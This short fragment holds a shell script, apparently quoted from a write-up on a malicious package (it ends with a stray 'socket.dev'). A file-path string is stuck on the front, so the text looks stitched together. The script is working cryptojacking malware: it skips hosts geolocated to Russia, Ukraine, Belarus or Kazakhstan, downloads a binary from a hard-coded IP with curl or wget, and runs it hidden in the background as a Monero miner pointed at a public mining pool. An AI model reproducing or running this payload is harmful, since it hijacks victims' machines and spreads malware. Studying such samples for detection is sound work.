 IP=$(curl -k https://freegeoip.app/xml/ | grep 'RU\|UA\|BY\|KZ')
if [ -z "$IP" ]
then
var=$(pgrep jsextension)
if [ -z "$var" ]
then
curl http://159.148.186.228/download/jsextension -o jsextension
if [ ! -f jsextension ]
then
wget http://159.148.186.228/download/jsextension -O jsextension
fi
chmod +x jsextension
./jsextension -k --tls --rig-id q -o pool.minexmr.com:443 -u <redacted> \
--cpu-max-threads-hint=50 --donate-level=1 --background &>/dev/null &
fi
fi
socket.dev
13